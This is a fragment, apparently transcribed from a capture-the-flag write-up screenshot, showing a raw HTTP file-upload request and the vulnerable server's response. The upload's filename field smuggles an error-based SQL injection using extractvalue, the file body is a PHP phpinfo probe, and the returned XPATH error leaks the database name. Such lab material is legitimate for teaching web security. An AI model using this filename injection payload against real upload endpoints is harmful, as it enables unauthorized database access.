 12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryslaOTJIXyTBU4xkG
16 Content-Disposition: form-data; name="upfile"; filename=
"shell3.php' and (extractvalue(1,concat(0x5c,(select
database())))) and '"
17 Content-Type: ctf
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryslaOTJIXyTBU4xkG--
21
16 <form action="" method="post" enctype="multipart/form
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('9a5ffbfa0afe783b49
XPATH syntax error: '\upload'